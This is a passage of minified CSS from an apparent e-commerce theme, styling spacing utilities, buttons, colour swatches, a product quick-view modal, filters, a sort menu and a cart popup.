!important}.margin-65{margin:65px !important}.margin-vertical-65{margin-top:65px !important;margin-bottom:65px !important}.margin-horizontal-65{margin-left:65px !important;margin-right:65px !important}.margin-top-65{margin-top:65px !important}.margin-bottom-65{margin-bottom:65px !important}.margin-left-65{margin-left:65px !important}.margin-right-65{margin-right:65px !important}.padding-65{padding:65px !important}.padding-vertical-65{padding-top:65px !important;padding-bottom:65px !important}.padding-horizontal-65{padding-left:65px !important;padding-right:65px !important}.padding-top-65{padding-top:65px !important}.padding-bottom-65{padding-bottom:65px !important}.padding-left-65{padding-left:65px !important}.padding-right-65{padding-right:65px !important}.margin-70{margin:70px !important}.margin-vertical-70{margin-top:70px !important;margin-bottom:70px !important}.margin-horizontal-70{margin-left:70px !important;margin-right:70px !important}.margin-top-70{margin-top:70px !important}.margin-bottom-70{margin-bottom:70px !important}.margin-left-70{margin-left:70px !important}.margin-right-70{margin-right:70px !important}.padding-70{padding:70px !important}.padding-vertical-70{padding-top:70px !important;padding-bottom:70px !important}.padding-horizontal-70{padding-left:70px !important;padding-right:70px !important}.padding-top-70{padding-top:70px !important}.padding-bottom-70{padding-bottom:70px !important}.padding-left-70{padding-left:70px !important}.padding-right-70{padding-right:70px !important}.margin-75{margin:75px !important}.margin-vertical-75{margin-top:75px !important;margin-bottom:75px !important}.margin-horizontal-75{margin-left:75px !important;margin-right:75px !important}.margin-top-75{margin-top:75px !important}.margin-bottom-75{margin-bottom:75px !important}.margin-left-75{margin-left:75px !important}.margin-right-75{margin-right:75px !important}.padding-75{padding:75px !important}.padding-vertical-75{padding-top:75px !important;padding-bottom:75px !important}.padding-horizontal-75{padding-left:75px !important;padding-right:75px !important}.padding-top-75{padding-top:75px !important}.padding-bottom-75{padding-bottom:75px !important}.padding-left-75{padding-left:75px !important}.padding-right-75{padding-right:75px !important}.margin-80{margin:80px !important}.margin-vertical-80{margin-top:80px !important;margin-bottom:80px !important}.margin-horizontal-80{margin-left:80px !important;margin-right:80px !important}.margin-top-80{margin-top:80px !important}.margin-bottom-80{margin-bottom:80px !important}.margin-left-80{margin-left:80px !important}.margin-right-80{margin-right:80px !important}.padding-80{padding:80px !important}.padding-vertical-80{padding-top:80px !important;padding-bottom:80px !important}.padding-horizontal-80{padding-left:80px !important;padding-right:80px !important}.padding-top-80{padding-top:80px !important}.padding-bottom-80{padding-bottom:80px !important}.padding-left-80{padding-left:80px !important}.padding-right-80{padding-right:80px !important}.margin-85{margin:85px !important}.margin-vertical-85{margin-top:85px !important;margin-bottom:85px !important}.margin-horizontal-85{margin-left:85px !important;margin-right:85px !important}.margin-top-85{margin-top:85px !important}.margin-bottom-85{margin-bottom:85px !important}.margin-left-85{margin-left:85px !important}.margin-right-85{margin-right:85px !important}.padding-85{padding:85px !important}.padding-vertical-85{padding-top:85px !important;padding-bottom:85px !important}.padding-horizontal-85{padding-left:85px !important;padding-right:85px !important}.padding-top-85{padding-top:85px !important}.padding-bottom-85{padding-bottom:85px !important}.padding-left-85{padding-left:85px !important}.padding-right-85{padding-right:85px !important}.margin-90{margin:90px !important}.margin-vertical-90{margin-top:90px !important;margin-bottom:90px !important}.margin-horizontal-90{margin-left:90px !important;margin-right:90px !important}.margin-top-90{margin-top:90px !important}.margin-bottom-90{margin-bottom:90px !important}.margin-left-90{margin-left:90px !important}.margin-right-90{margin-right:90px !important}.padding-90{padding:90px !important}.padding-vertical-90{padding-top:90px !important;padding-bottom:90px !important}.padding-horizontal-90{padding-left:90px !important;padding-right:90px !important}.padding-top-90{padding-top:90px !important}.padding-bottom-90{padding-bottom:90px !important}.padding-left-90{padding-left:90px !important}.padding-right-90{padding-right:90px !important}.margin-95{margin:95px !important}.margin-vertical-95{margin-top:95px !important;margin-bottom:95px !important}.margin-horizontal-95{margin-left:95px !important;margin-right:95px !important}.margin-top-95{margin-top:95px !important}.margin-bottom-95{margin-bottom:95px !important}.margin-left-95{margin-left:95px !important}.margin-right-95{margin-right:95px !important}.padding-95{padding:95px !important}.padding-vertical-95{padding-top:95px !important;padding-bottom:95px !important}.padding-horizontal-95{padding-left:95px !important;padding-right:95px !important}.padding-top-95{padding-top:95px !important}.padding-bottom-95{padding-bottom:95px !important}.padding-left-95{padding-left:95px !important}.padding-right-95{padding-right:95px !important}.margin-100{margin:100px !important}.margin-vertical-100{margin-top:100px !important;margin-bottom:100px !important}.margin-horizontal-100{margin-left:100px !important;margin-right:100px !important}.margin-top-100{margin-top:100px !important}.margin-bottom-100{margin-bottom:100px !important}.margin-left-100{margin-left:100px !important}.margin-right-100{margin-right:100px !important}.padding-100{padding:100px !important}.padding-vertical-100{padding-top:100px !important;padding-bottom:100px !important}.padding-horizontal-100{padding-left:100px !important;padding-right:100px !important}.padding-top-100{padding-top:100px !important}.padding-bottom-100{padding-bottom:100px !important}.padding-left-100{padding-left:100px !important}.padding-right-100{padding-right:100px !important}.btn,input[type="submit"]{display:inline-block;height:40px;line-height:39px;padding:0 20px;text-align:center;white-space:nowrap;outline:none !important;cursor:pointer;border:none;font-weight:400;border-radius:0;letter-spacing:0;-webkit-transition:background-color 0.1s ease-in;-moz-transition:background-color 0.1s ease-in;-ms-transition:background-color 0.1s ease-in;-o-transition:background-color 0.1s ease-in;transition:background-color 0.1s ease-in;-webkit-border-radius:0;border-radius:0}.btn[disabled],input[disabled][type="submit"],.btn.disabled,input.disabled[type="submit"]{cursor:default;background-color:#e1e1e1}.btn.btn-primary,input.btn-primary[type="submit"]{background:#f02b2b;color:#fff}.btn.btn-primary:hover,input.btn-primary[type="submit"]:hover{background:#f24343}.btn.btn-circle,input.btn-circle[type="submit"]{border-radius:50%;padding:0}.btn.btn-large,input.btn-large[type="submit"]{height:50px;line-height:50px;padding:0 74px}.btn.btn-small,input.btn-small[type="submit"]{height:34px;line-height:34px;padding:0 32px;font-size:.85714em}.btn.btn-dark,input.btn-dark[type="submit"]{background:#2a2a2a;color:#fff}.btn.btn-white,input.btn-white[type="submit"]{background:#fff;color:#333;border:1px solid #e1e1e1;font-weight:400}.btn.btn-white:hover,input.btn-white[type="submit"]:hover{background:#f4804e;color:#fff}.btn.btn-gray,input.btn-gray[type="submit"]{background:#9e9e9e;color:#fff}.btn.btn-gray:hover,input.btn-gray[type="submit"]:hover{background:#f36f36}.btn.btn-gray a,input.btn-gray[type="submit"] a{color:#fff}.btn.btn-full,input.btn-full[type="submit"]{display:block;width:100%}.btn-link{line-height:40px;color:#f36f36}.btn-link:hover{text-decoration:underline}.ajax-load{position:fixed;z-index:-1;top:0;left:0;right:0;bottom:0;margin:auto;text-align:center;width:100px;height:100px;line-height:100px;opacity:0;visibility:hidden}.ajax-load.active{opacity:1;visibility:visible;z-index:9999}.awe-popup{position:fixed;z-index:9999;top:0;height:0;width:0;left:0;right:0;bottom:0;text-align:center;overflow:hidden;visibility:hidden;opacity:0;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.awe-popup .overlay{background-color:rgba(33,33,33,0.8);color:rgba(0,0,0,0.4);position:fixed;top:0 !important;left:0;right:0;bottom:0;margin:auto;width:0;height:0}.awe-popup .content{position:relative;max-width:1140px;min-width:1140px;padding:25px 28px;max-height:0;text-align:left;opacity:0;margin:0 auto;background:transparent;overflow:hidden;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:relative;padding:25px 28px;max-height:0;text-align:left;opacity:0;margin:0 auto;background:#fff}.awe-popup.active{visibility:visible;opacity:1;top:0 !important;height:auto;width:auto}.awe-popup.active .content{max-height:calc(100% - 60px);opacity:1;background:transparent;padding:0}.awe-popup.active .content .info{background:#fff;min-width:500px}.awe-popup.active .overlay{width:100%;height:100%}.close-window{position:absolute;top:10px;right:10px;width:25px;height:25px;cursor:pointer;z-index:8040;color:#fff;text-align:center;line-height:25px;border-radius:50%}.close-window .fa{display:block;font-size:1.42857em;line-height:25px;color:#f36f36}.awe-popup.loading{z-index:9998}.awe-popup.loading .loader{left:50%;position:fixed;top:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.awe-popup.loaded-content .loader{display:none}.awe-popup.addcart-popup .content{min-width:auto}.product-popup .product-image{float:left;margin:0 20px 0 0}.product-popup .product-info{overflow:hidden;position:relative}.product-popup .product-info p{margin-bottom:0px;line-height:24px}.product-popup .popup-title{padding-left:15px;border-radius:0}.product-popup .popup-title i{margin-right:5px}.product-popup .product-name{color:#f36f36}.product-popup .product-info p.total-money{margin-bottom:15px}.product-popup h3,.product-popup .h3{color:#52b249;margin-bottom:25px}.product-popup h3 .fa,.product-popup .h3 .fa{margin-right:4px}.product-popup .pop-right h3,.product-popup .pop-right .h3{color:#333}.pop-right{background:#f9f9f9}.awe-popup.product-popup.active .content{max-height:calc(100% - 60px);opacity:1;padding:0}@media (max-width: 1199px){.awe-popup .content{max-width:700px;min-width:auto}}@media (max-width: 543px){.product-popup .product-image{width:120px;height:120px}.product-popup .product-image img{max-width:120px !important}.awe-popup.product-popup.active .content{max-height:calc(100% - 60px);opacity:1;margin:0 20px}.addcart-popup .col-xl-6{padding:0 !important}.product-popup h3,.product-popup .h3{font-size:1.28571em;margin-bottom:0}}.swatch{margin:1em 0}.swatch .header{margin:0.1em 0;text-align:left;float:left;min-width:100px;font-weight:700}.swatch input{display:none}.swatch label{float:left;min-width:26px !important;height:26px !important;margin:0;border:#e5e5e5 2px solid;background-color:#fff;font-size:.92857em;text-align:center;line-height:24px;white-space:nowrap;text-transform:uppercase;padding:0}.swatch-element label{padding:0 5px}.color.swatch-element label{padding:0}.swatch input:checked+label{background:#f94e3f;border-color:#f94e3f;color:#fff}.swatch .color input:checked+label{position:relative}.swatch .color input:checked+label:after{content:"\f00c";font-family:FontAwesome}.swatch .swatch-element{float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0px 10px 10px 0;position:relative}.swatch .swatch-element.color .tim{background-color:#db23b6}.swatch .swatch-element.color .xanh{background-color:#0554ff}.swatch .swatch-element.color .vang{background-color:#e6fa0a}.swatch .swatch-element.color .nau{background-color:#594f4f}.swatch .swatch-element.color .do{background-color:#f20808}.swatch .swatch-element.color .cam{background-color:#fc9905}.swatch .swatch-element.color .xam{background-color:#615a5a}.swatch .swatch-element.color .xanh-nuoc-bien{background-color:#3a40fa}.swatch .swatch-element.color .xanh-la-cay{background-color:#00ff15}.swatch .swatch-element.color .hong{background-color:#ff00d5}.crossed-out{position:absolute;width:100%;height:100%;left:0;top:0}#quick-view-product .selector-wrapper{display:none !important}.swatch .swatch-element .crossed-out{display:none}.swatch .swatch-element.soldout .crossed-out{display:block}.swatch .swatch-element.soldout label{filter:alpha(opacity=60);-khtml-opacity:0.6;-moz-opacity:0.6;opacity:0.6}.swatch .tooltip{text-align:center;background:#f36f36;color:#fff;bottom:100%;padding:10px;display:block;position:absolute;width:100px;left:-35px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-ms-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-o-box-shadow:2px 2px 6px rgba(0,0,0,0.28);box-shadow:2px 2px 6px rgba(0,0,0,0.28);z-index:10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:5px}.swatch .tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.swatch .tooltip:after{border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid #f36f36 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0}.swatch .swatch-element:hover .tooltip{filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}.swatch.error{background-color:#E8D2D2 !important;color:#333 !important;padding:1em;border-radius:5px}.swatch.error p{margin:0.7em 0}.swatch.error p:first-child{margin-top:0}.swatch.error p:last-child{margin-bottom:0}.swatch.error code{font-family:monospace}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next{top:50%;position:absolute;text-decoration:none;width:30px;margin-top:-15px;padding:0;background:transparent;outline:none;text-indent:1010%;border-radius:0;white-space:nowrap;margin-right:0;margin-left:0}.owl-carousel .owl-nav .owl-prev:before,.owl-carousel .owl-nav .owl-next:before{font-family:"FontAwesome";text-indent:0;position:absolute;left:0;width:29px;text-align:center;line-height:29px;font-size:20px;background:#f5f5f5;color:#dadbdb}.owl-carousel .owl-nav .owl-prev{left:0}.owl-carousel .owl-nav .owl-prev:before{content:"\f104"}.owl-carousel .owl-nav .owl-next{right:0}.owl-carousel .owl-nav .owl-next:before{content:"\f105"}.owl-carousel .owl-nav .disabled{opacity:.5;cursor:default}@media (max-width: 768px){.owl-carousel .owl-nav .owl-prev:before,.owl-carousel .owl-nav .owl-next:before{font-size:14px}.owl-carousel .owl-nav .owl-prev{left:0}.owl-carousel .owl-nav .owl-next{right:0}}.owl-carousel .owl-dots{display:block;margin-top:10px;text-align:center;position:absolute;bottom:10px;width:100%}.owl-carousel .owl-dots .owl-dot{display:inline-block;width:12px;height:12px;background:#fff;border-radius:50%;margin:0 3px}.owl-carousel .owl-dots .owl-dot.active{background:#f36f36}.owl-carousel-inset .owl-nav .owl-prev{left:0}.owl-carousel-inset .owl-nav .owl-next{right:0}.owl-carousel-inset .owl-dots{position:absolute;left:0;width:100%;bottom:25px}.owl-carousel-inset .owl-prev,.owl-carousel-inset .owl-next{opacity:0;visibility:hidden;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.owl-carousel-inset:hover .owl-prev,.owl-carousel-inset:hover .owl-next{opacity:1;visibility:visible}.owl-carousel-inset:hover .owl-prev.disabled,.owl-carousel-inset:hover .owl-next.disabled{opacity:.5}.owl-carousel-inset:hover .owl-nav .owl-prev{left:25px}.owl-carousel-inset:hover .owl-nav .owl-next{right:25px}.owl-carousel .owl-item img{width:auto}.owl-carousel .owl-item.focus{border:2px solid #333}.tab-wrap .tabs-title{*zoom:1;display:inline-block;position:relative;z-index:9;margin:0 0 26px}.tab-wrap .tabs-title:after{content:"";display:table;clear:both}.tab-wrap .tabs-title li{font-size:2.2rem;font-weight:700;text-transform:uppercase;position:relative;line-height:40px;float:left}.tab-wrap .tabs-title li:before{content:"|";color:#c9c9c9;padding:0 16px;color:#1c1c1c}.tab-wrap .tabs-title li:first-child:before{display:none}.tab-wrap .tabs-title li.current{color:#212121}.tab-wrap .tab-content{position:relative}ul.tabs li{background:none;display:inline-block;cursor:pointer}ul.tabs li.current{color:#000}.tab-content{opacity:0;visibility:hidden;height:0;overflow:hidden}.tab-content.current{opacity:1;visibility:visible;height:auto;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}.accordion .nav-item .tab-pane{opacity:0;visibility:hidden;height:0;overflow:hidden}.accordion .nav-item.active .tab-pane{opacity:1;visibility:visible;height:auto;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}#quick-view-product{bottom:0;left:0;overflow-x:auto;overflow-y:auto;position:fixed;right:0;top:0 !important;z-index:9999}#quick-view-product .product-info{color:#222;font-weight:300}#quick-view-product .brand{color:#222}#quick-view-product .available{margin:0;font-weight:400;color:#72C13D}#quick-view-product .available.outstock{color:#E55E5E}#quick-view-product .qwp-name{margin:10px 0;font-size:1.71429em;font-weight:400;line-height:32px;color:#333}#quick-view-product .quantity_wanted_p{margin-top:15px}.product-featured-image-quickview{border:1px solid #ebebeb;margin-bottom:10px}#quick-view-product form{margin-top:25px;border-top:1px solid #ebebeb}#quick-view-product form label{display:inline-block;min-width:100px;line-height:40px;font-weight:700;margin-bottom:20px;float:left}#quick-view-product form select{width:150px;display:inline-block;height:40px;float:left;margin-right:20px}#quick-view-product .price{color:#f36f36;font-size:1.57143em;font-weight:700}#quick-view-product del{font-size:1.14286em;color:#a2a2a2;margin-left:5px;display:inline-block}#quick-view-product #usefull_link_block{margin:10px 0}#quick-view-product #usefull_link_block li a{color:#222;line-height:17px}#quick-view-product .fancybox-overlay{display:block !important;height:100vh;background:none;z-index:100}#quick-view-product .quick-view-product{position:absolute;width:1030px;top:5%;height:auto;margin:0 auto;left:0;right:0;padding:30px;background-color:#fff;z-index:8011}#quick-view-product .prices{display:inline-block;margin-bottom:15px}#quick-view-product .product-right-column .price-product-detail{margin:0;line-height:33px}#quick-view-product #quantity-detail{line-height:39px;margin:0;display:inline-block;width:60px;padding-right:0;height:40px}#quick-view-product .total-price{float:left;width:100%;display:block;margin-top:15px}#quick-view-product .total-price span{font-family:Roboto;font-size:1.07143em;font-weight:400;color:#222}#quick-view-product .more-view-wrapper{overflow:hidden}#quick-view-product .product-right-column .quantity_wanted_p{width:100%;margin-top:15px}#quick-view-product .product-right-column .add_to_cart_detail{margin:15px 10px 15px 0;width:100%}#quick-view-product .product-right-column .add_to_cart_detail.disabled{padding:0 20px}#quick-view-product .product-right-column .btn-wishlist{margin-top:15px}#quick-view-product .swatch{margin:20px 0 0}#quick-view-product .swatch .swatch-element{margin:0px 6px 0 0}#quick-view-product .swatch .swatch-element label{line-height:26px;margin-bottom:5px}#quick-view-product .view_full_size{position:relative}#quick-view-product .loading-imgquickview{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:url(loading.gif) center center no-repeat}#quick-view-product .availability,#quick-view-product .product-sku{line-height:28px}#thumbs_list_quickview{text-align:center;position:relative;margin-top:6px}#thumblist_quickview{position:relative;padding:0}#thumblist_quickview #thumblist{list-style-type:none;margin:0;overflow:hidden;position:static}#thumblist_quickview .owl-row{margin-left:-3px;margin-right:-3px}#thumblist_quickview .owl-item{float:left}#thumblist_quickview .owl-item a{display:block}#thumblist_quickview .owl-item img{max-width:100%}#thumblist_quickview .thumb_item{border:1px solid #e6e6e6}#thumblist_quickview .owl-next,#thumblist_quickview .owl-prev{width:16px;height:16px;margin-top:-8px}#thumblist_quickview .owl-next:before,#thumblist_quickview .owl-prev:before{border:1px solid #b6b6b6;border-radius:100%;font-size:.71429em;line-height:12px;height:16px;color:#000;text-shadow:none}#thumblist_quickview .owl-next:hover:before,#thumblist_quickview .owl-prev:hover:before{background:#222;color:#fff}@media (max-width: 1199px){#quick-view-product,.quickview{display:none !important}}.fancybox-close{position:absolute;top:-12px;right:-12px;width:25px;height:25px;cursor:pointer;z-index:8040;color:#fff;text-align:center;background:#333;line-height:25px;border-radius:50%}.quickview-info{padding-bottom:10px;margin-bottom:20px;border-bottom:1px solid #ebebeb}.quickview-product .product-single h1 a,.quickview-product .product-single .h1 a,.quickview-product .product-single .h1 a{font-size:1.42857em}.quickview-product .product-single .price{font-size:1.85714em}.quickview-product .content{padding:30px}.quickview-product .product-name{margin:0 0 10px !important}.quickview-product .review{margin-bottom:10px}.quickview-product .review:before{content:" ";display:table}.quickview-product .review:after{content:" ";display:table;clear:both}.quickview-product .review .spr-badge{float:left;height:24px;overflow:hidden;position:relative;margin-bottom:0}.quickview-product .review .spr-badge .spr-icon{margin:0}.quickview-product .review .spr-badge .spr-active{position:absolute;top:0;left:0;display:block;overflow:hidden}.quickview-product .review .spr-badge .spr-badge-caption{float:left;margin:0 0 9px}.quickview-product span.available{display:none}.quickview-product span.available.active{display:block}.quickview-product .product-description{padding-bottom:0}.quickview-product .product-actions{border:none;padding:0;margin:0}.quickview-product .product-actions .btn-addToCart{clear:none;margin:0}.quickview-product .product-media{position:relative;min-width:400px}.quickview-product .product-media:before{content:" ";display:table}.quickview-product .product-media:after{content:" ";display:table;clear:both}.quickview-product .more-views{width:80px;margin:0;height:calc(100% - 60px);min-height:361px;position:absolute;top:30px;left:0;overflow:hidden}.quickview-product .more-views a{display:block;overflow:hidden;height:100%}.quickview-product .more-views img{display:block;position:relative;top:50%;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.quickview-product .featured-image{float:right;width:calc(100% - 100px);margin:0}.quickview-product form{margin:0}.quickview-product .product-actions .product-single-quantity{margin-bottom:0}.quickview-product .product-single .product-description{margin:0 0 25px}.quickview-product .product-options{margin:0 0 25px;padding:0 0 25px}.quickview-product .details{margin:0 0 8px}.filter-container{margin-bottom:30px}.filter-group{margin-bottom:20px}.filter-group ul{max-height:140px;overflow-y:auto}.filter-group ul::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 4px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 4px rgba(0,0,0,0.3);border-radius:5px;background-color:#F5F5F5}.filter-group ul::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.filter-group ul::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow:inset 0 0 2px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 2px rgba(0,0,0,0.3);background-color:#f36f36}.filter-group-title{display:block;font-size:1.28571em;margin-bottom:10px}.filter-item{margin:0;cursor:pointer;line-height:2.5em;min-width:100%;float:left;padding-right:0px}.filter-item *{color:#6f6f6f;cursor:pointer;font-size:1em;font-weight:normal}.filter-item.color{min-width:20px}.filter-item.color a,.filter-item.color label{width:100%;height:100%;display:inline-block;font-size:0}.filter-item.color .fa{width:20px;height:20px;background:red;border-radius:50%;position:relative}.filter-item.color .fa:before{display:none}.filter-item.color .fa.trang:hover:before{display:block;content:"";width:26px;height:26px;position:absolute;left:-4px;top:-4px;border:1px solid #e2e2e2;border-radius:50%}.filter-item.color .fa:hover:before{display:block;content:"";width:26px;height:26px;position:absolute;left:-3px;top:-3px;border:1px solid #e2e2e2;border-radius:50%}.filter-item.color input:checked+.fa:before{display:block;content:"";width:26px;height:26px;position:absolute;left:-3px;top:-3px;border:1px solid #e2e2e2;border-radius:50%}.filter-item.color input:checked+.fa.trang:before{display:block;content:"";width:26px;height:26px;position:absolute;left:-4px;top:-4px;border:1px solid #e2e2e2;border-radius:50%}.filter-item--green *:hover{color:#f36f36}.filter-item--half{display:inline-block;width:48%;white-space:nowrap;overflow:hidden;margin-right:3px}.filter-item--check-box input{display:none}.filter-item--check-box .fa{margin-right:5px;width:14px}.filter-item--check-box input+.fa:before{content:"\f096"}.filter-item--check-box input:checked+.fa:before{content:"\f14a";color:#f36f36}#sort-by{float:right;font-size:12px;text-align:left}#sort-by .button-asc,#sort-by .button-desc{background-color:#f8f8f8;box-shadow:none;float:right;height:30px;line-height:28px;margin-left:5px;text-align:center;width:30px}#sort-by label{float:left;line-height:38px;font-size:14px;margin-right:6px;margin-bottom:0}#sort-by ul{margin:0;padding:0;list-style:none;display:inline;float:right}#sort-by a:link,#sort-by a:visited{color:#333;text-decoration:none}#sort-by>ul>li{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-repeat:no-repeat;background-position:right 10px center;padding-right:28px;text-indent:.01px;cursor:pointer;line-height:36px;background-image:url(ico-select.png) !important}#sort-by li{background:none repeat scroll 0 0 #fff;cursor:pointer;margin:0 auto;outline:medium none;padding:0 20px;position:relative;width:150px;float:left;color:#333;border:1px solid #e1e1e1;font-size:14px}#sort-by li>a{display:inline-block;width:100%;line-height:36px}#sort-by li li{width:100%;margin-top:0px;border-top:none;border-right:none;border-left:none}#sort-by li li a:hover{color:#007fb8}#sort-by li:hover{background-color:#fff}#sort-by li li:hover{background-color:#fff;color:#007fb8}#sort-by ul ul{position:absolute;display:none;left:-1px;top:35px;background:none repeat scroll 0 0 #F8F8F8;z-index:10000;border-top:none;border:1px #F0F0F0 solid}#sort-by ul ul li:last-child{border-bottom:none}#sort-by ul ul li a:hover,#sort-by ul ul li a:focus{color:#f36f36}#sort-by ul ul ul{position:absolute;left:100%;top:-2px;border:solid 1px transparent}#sort-by li:hover>ul{display:block}.filter-container__selected-filter{margin-bottom:10px;padding-bottom:5px;border-bottom:1px solid #eee}.filter-container__selected-filter-header{margin-bottom:5px}.filter-container__selected-filter-header-title{font-size:18px;font-weight:bold;color:#0038AE}.filter-container__clear-all{float:right;color:#333;margin-top:3px}.filter-container__selected-filter-item{padding:3px 0}.filter-container__selected-filter-item>a{color:#333;font-size:.92857em}.filter-container__selected-filter-item .fa{margin-right:10px;color:#F44336}#popup-cart-desktop{width:700px;background:#fff;float:none;margin:0 auto;padding:20px;position:relative}#popup-cart-desktop .title-popup-cart{margin-bottom:10px;font-size:18px;font-weight:300;padding-right:15px}#popup-cart-desktop .title-popup-cart i{color:#f36f36}#popup-cart-desktop .title-quantity-popup{font-size:17px;margin-bottom:10px;cursor:pointer}#popup-cart-desktop .title-quantity-popup .fa-shopping-cart{color:#f36f36;font-size:25px}#popup-cart-desktop .title-quantity-popup .fa-caret-right{font-size:14px}#popup-cart-desktop .content-popup-cart .thead-popup{background:#f7f7f7;float:left;width:100%;clear:both}#popup-cart-desktop .content-popup-cart .thead-popup>div{float:left;padding:6px 10px;text-transform:uppercase;font-size:13px;border-left:2px solid #fff}#popup-cart-desktop .content-popup-cart .thead-popup>div:first-child{border-left:none}#popup-cart-desktop .content-popup-cart .tbody-popup{width:100%;float:left;clear:both;max-height:280px;overflow-x:auto;border:1px solid #ddd;border-top:none}#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup{width:100%;float:left;clear:both;border-bottom:1px dotted #ddd}#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup>div{float:left}#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-image{padding:10px;float:left}#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-image img{border:1px solid #d2d2d2}#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info{padding:10px 0}#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .item-name a{display:block;margin-bottom:5px;font-weight:bold}#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .item-name a:hover{color:#f36f36}#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .variant-title-popup{font-size:13px;margin-bottom:5px;color:#333333}#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-info .item-remove a{font-size:13px;color:#888}#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-price{padding:10px}#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-price span{display:block}#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-price .price{color:#333;font-size:12px;font-weight:500}#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-price .compare-price{color:#333;font-size:12px;text-decoration:line-through;font-weight:500}#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .item-price .compare-divide{font-size:12px;color:#d71515}#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .items-count{border:1px solid #ddd;outline:none;background:#fff;height:24px;margin-top:10px;width:23px;text-align:center;vertical-align:top;padding:0}#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .number-sidebar{border:1px solid #ddd;height:24px;margin-left:-1px;text-align:center;width:24px;vertical-align:top;margin-right:-1px;margin-top:10px;display:inline-block;min-height:24px;padding:0}#popup-cart-desktop .content-popup-cart .tbody-popup .item-popup .cart-price{display:block;font-weight:500;padding:10px}#popup-cart-desktop .content-popup-cart .tfoot-popup{width:100%;float:left;clear:both}#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1{padding:10px}#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-ship{font-size:13px;width:320px}#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-ship img{float:left;margin-right:10px}#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-ship p{line-height:20px}#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-total p{font-size:15px;font-weight:bold;padding:15px 0;padding-bottom:0}#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-1 .popup-total p .total-price{color:#f36f36}#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-2 a{cursor:pointer}#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-2 .button.btn-continue{margin:10px;background:transparent;font-size:13px;float:left;border:none;outline:none;color:#f36f36}#popup-cart-desktop .content-popup-cart .tfoot-popup .tfoot-popup-2 .button.btn-proceed-checkout{background:#f36f36;font-size:15px;float:right;display:block;margin-right:15px;padding:6px 10px;border-radius:5px;color:#fff;margin-bottom:10px}.fancybox-skin{background:#fff !important}.modal-content{border:none;box-shadow:none;border-radius:0.5rem;position:relative;background-color:#fff;background-clip:padding-box;outline:0}.modal-header{background-color:#fbbf22;color:#fff;padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}.modal-body{position:relative;padding:15px}.modal-header 